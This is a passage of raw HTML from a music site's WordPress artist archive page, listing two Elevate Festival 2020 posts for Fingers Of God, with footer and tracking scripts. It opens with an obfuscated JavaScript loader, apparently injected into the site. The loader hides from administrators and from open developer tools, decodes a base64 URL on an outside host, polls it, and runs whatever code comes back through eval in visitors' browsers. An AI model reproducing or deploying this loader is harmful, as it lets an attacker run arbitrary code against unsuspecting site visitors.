qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-697adf54b96b6">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697adf54b96b6" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Fingers Of God					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">2</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-48441" class="post-48441 post type-post status-publish format-gallery has-post-thumbnail hentry category-homepage-slider category-news post_format-post-format-gallery genres-ambient genres-electronica genres-gabber artists-adriana-celentana artists-attila artists-battle-cat artists-bookworms artists-booty-carrell artists-casual-gabberz artists-conny-frischauf artists-corn artists-dj-durbin artists-eva-jakimoska artists-evol artists-fingers-of-god artists-giant-swan artists-gischt artists-goldberg artists-grrrls-dj-crew artists-lucia-kagramanyan artists-mermaid-seafruit artists-mia-dyberg artists-michael-rother artists-mieux artists-monophobe artists-sacha-mambo artists-srgj artists-therese-terror artists-via-app artists-yuzu partners-elevate-festival formats-festival has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/elevate-festival-2020-announces-full-lineup-of-musicians-artists-and-speakers/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Elevate-Feat-550x550.jpg" class="skip-lazy wp-post-image" alt="Elevate Feat" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Elevate-Feat-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Elevate-Feat-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Elevate-Feat-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Elevate-Feat-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Elevate-Feat-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Elevate-Feat-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Elevate-Feat-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Elevate-Feat-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Elevate-Feat.jpg 1000w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="48448" data-permalink="https://inverted-audio.com/elevate-festival-2020-announces-full-lineup-of-musicians-artists-and-speakers/elevate-feat/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Elevate-Feat.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1551654287&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;70&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Elevate Feat" data-image-description="&lt;p&gt;Elevate Feat&lt;/p&gt;
" data-image-caption="&lt;p&gt;Elevate Feat&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Elevate-Feat-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Elevate-Feat-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/elevate-festival-2020-announces-full-lineup-of-musicians-artists-and-speakers/" rel="bookmark"><time class="entry-date published" datetime="2020-01-16T09:18:05+00:00">January 16, 2020</time><time class="updated" datetime="2020-01-16T11:02:38+00:00">January 16, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/elevate-festival-2020-announces-full-lineup-of-musicians-artists-and-speakers/" rel="bookmark">Elevate Festival complete lineup with Giant Swan, Via App, Bookworms, Sacha Mambo</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>*As part of our continued partnership with Elevate Festival – Inverted Audio are officially selling Weekend Tickets (Friday – Saturday) to the festival. With less than<br /><a href="https://inverted-audio.com/elevate-festival-2020-announces-full-lineup-of-musicians-artists-and-speakers/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-48441 -->

<article id="post-48299" class="post-48299 post type-post status-publish format-gallery has-post-thumbnail hentry category-event post_format-post-format-gallery genres-ambient genres-classical genres-dub-2 genres-electronic genres-experimental genres-house genres-techno artists-3phaz artists-alllone artists-bambounou artists-casual-gabberz artists-ceephax-acid-crew artists-daniel-avery artists-david-rodigan artists-deafblind artists-dj-lag artists-dorian-concept artists-fingers-of-god artists-gilles-peterson artists-gudrun-gut artists-hatis-noit artists-jan-jelinek artists-kelly-lee-owens artists-ktl artists-mama-feelgood artists-michael-rother artists-mr-farmer artists-ouri artists-peach artists-reni artists-sherelle artists-the-international-nothing artists-vincent-moon artists-zanshin partners-elevate-festival formats-festival has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/tickets-elevate-festival-2020/"><img width="550" height="779" src="https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-550x779.jpg" class="skip-lazy wp-post-image" alt="Elevate Festival 2020" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-550x779.jpg 550w, https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-389x550.jpg 389w, https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-318x450.jpg 318w, https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-768x1087.jpg 768w, https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-664x940.jpg 664w, https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-160x226.jpg 160w, https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-740x1048.jpg 740w, https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-459x650.jpg 459w, https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020.jpg 706w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="48304" data-permalink="https://inverted-audio.com/tickets-elevate-festival-2020/elevate-festival-2020/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020.jpg" data-orig-size="706,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Elevate Festival 2020" data-image-description="&lt;p&gt;Elevate Festival 2020&lt;/p&gt;
" data-image-caption="&lt;p&gt;Elevate Festival 2020&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-318x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Elevate-Festival-2020-664x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/tickets-elevate-festival-2020/" rel="bookmark"><time class="entry-date published" datetime="2020-01-13T09:00:20+00:00">January 13, 2020</time><time class="updated" datetime="2021-07-13T19:02:12+00:00">July 13, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/tickets-elevate-festival-2020/" rel="bookmark">Elevate Festival 2020</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>*As part of our continued partnership with Elevate Festival – Inverted Audio are officially selling Weekend Tickets (Friday &#8211; Saturday) to the festival. Following their 15th<br /><a href="https://inverted-audio.com/tickets-elevate-festival-2020/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-48299 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
